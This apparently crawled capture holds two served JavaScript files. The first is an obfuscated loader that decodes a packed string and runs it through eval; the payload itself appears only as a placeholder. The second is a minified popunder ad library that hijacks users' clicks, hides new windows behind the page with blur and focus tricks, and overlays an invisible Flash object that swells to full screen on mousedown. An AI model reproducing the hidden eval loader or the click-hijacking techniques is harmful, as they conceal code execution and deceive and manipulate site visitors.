

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1562
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"MKAtEuPTY",2,6,58))

--- FILE ---
content_type: application/javascript
request_url: https://onetouch4.com/sl/pnm/48638.js
body_size: 2158
content:
!function(e){"use strict";var t=0,n=0,i=top!=self?top:self,o=navigator.userAgent.toLowerCase(),s=(/windows/.test(o),/macintosh/.test(o),/iphone|ipad|android/.test(o)),a=/webkit/.test(o),r=(/mozilla/.test(o)&&/(compatible|webkit)/.test(o),/chrome/.test(o)),l=/msie|trident\//.test(o)&&!/opera/.test(o),c=/firefox/.test(o),u=(/safari/.test(o)&&/chrome/.test(o),/opera/.test(o),parseInt(o.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)),h={simulateClick:function(t){var n=this.createElement("a",{href:t||"data:text/html,<script>window.close();<\/script>;"}),i=document.createEvent("MouseEvents");document.body.appendChild(n),i.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),n.dispatchEvent(i),n.parentNode.removeChild(n)},blur:function(t){if(!s)try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c?this.openCloseWindow(t):a?(!r||r&&u<41)&&this.openCloseTab():l&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(e){}},createElement:function(e,t,n){var i=document.createElement(e);for(var o in t)i.setAttribute(o,t[o]);return n&&(i.innerHTML=innerHTML),i},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{(t=e.window.open("about:blank")).focus(),t.close()}catch(e){}},1)},openCloseTab:function(){this.simulateClick()},isFlashInstalled:function(){return!!navigator.mimeTypes["application/x-shockwave-flash"]},removeFlashPopunder:function(e){setTimeout(function(){var t=document.getElementById(e.name+"_flash");t&&t.parentNode.removeChild(t)},1e3)},initFlashPopunder:function(e){var t,n,i=this,o=e.name+"_flash",s=this.createElement("object",{type:"application/x-shockwave-flash",data:f.flashUrl,name:o,id:o,style:"position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:9999999;"}),a=[{name:"flashvars",value:"fire="+e.name+".fire&name="+e.name},{name:"wmode",value:"transparent"},{name:"menu",value:"false"},{name:"allowscriptaccess",value:"always"}];for(n in a)s.appendChild(this.createElement("param",a[n]));return t=setInterval(function(){"complete"==document.readyState&&(clearInterval(t),document.body.insertBefore(s,document.body.firstChild),s.focus(),i.attachEvent("mousedown",function(e){0===e.button&&(document.getElementById(o).style.width=document.getElementById(o).style.height="100%")}))},10),s},detachEvent:function(t,n,i){return(i=i||e).removeEventListener?i.removeEventListener(t,n):i.detachEvent("on"+t,n)},attachEvent:function(t,n,i){return(i=i||e).addEventListener?i.addEventListener(t,n):i.attachEvent("on"+t,n)},mergeObject:function(){var e,t,n={};for(e=0;e<arguments.length;e++)for(t in arguments[e])n[t]=arguments[e][t];return n},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,n,i){var o;null==n?n="":("number"==typeof n?(o=new Date).setTime(o.getTime()+60*n*1e3):o=n,n="; expires="+o.toUTCString());document.cookie=e+"="+escape(t)+n+"; path="+(i||"/")}},d=[],f=function(e,t){this.__construct(e,t)};f.flashUrl="flash/flash.swf?v="+Math.random(),f.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,delay:0,chromeDelay:0,beforeOpen:function(){},afterOpen:function(){}},__newWindowOptionsFlash:{menubar:0,toolbar:0},__newWindowOptionsChromeBefore41:{scrollbars:1},__construct:function(n,i){this.url=n,this.index=t++,this.name="firstAggOmg_"+this.index,this.executed=!1,this.setOptions(i),this.register(),this.isExecuted()||d.push(this.url),e[this.name]=this},register:function(){if(!this.isExecuted()){if(this.options.blur&&!this.options.newTab&&h.isFlashInstalled())return h.initFlashPopunder(this);var t=this,n=function(){t.shouldExecute()&&(t.fire(),h.detachEvent("click",n,e),h.detachEvent("click",n,document))};h.attachEvent("click",n,e),h.attachEvent("click",n,document)}},fire:function(t){var o,a=e[t]||this;if(a.options.beforeOpen.call(void 0,this),n=(new Date).getTime(),a.setExecuted(),a.options.newTab)if(a.options.blur&&(s||r&&u>=41||c&&u>=38||l&&u>=11))if(1==d.length||r){o=i.window.open(e.location.href,"_blank");var f=d.shift();setTimeout(function(){e.location.href=f},100)}else o=i.window.open(d.shift(),"_blank");else r&&u>30&&a.options.blur?(e.open("javascript:window.focus()","_self",""),h.simulateClick(a.url),o=null):o=i.window.open(a.url,"_blank");else o=e.open(a.url,a.url,a.getParams());a.options.afterOpen.call(void 0,this),a.options.blur&&h.blur(o),h.removeFlashPopunder(a)},shouldExecute:function(){return!(r&&n&&n+this.options.chromeDelay>(new Date).getTime())&&(!(n&&n+this.options.delay>(new Date).getTime())&&!this.isExecuted())},isExecuted:function(){return this.executed||!!h.getCookie(this.name)},setExecuted:function(){this.executed=!0,h.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=h.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab){if(r&&u<41)for(var t in this.__newWindowOptionsChromeBefore41)this.options[t]=this.__newWindowOptionsChromeBefore41[t];if(h.isFlashInstalled())for(var t in this.__newWindowOptionsFlash)this.options[t]=this.__newWindowOptionsFlash[t]}},getParams:function(){var e,t="";for(e in this.options)void 0!==this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},f.make=function(e,t){return new this(e,t)},e.firstAggOmg=f}(this);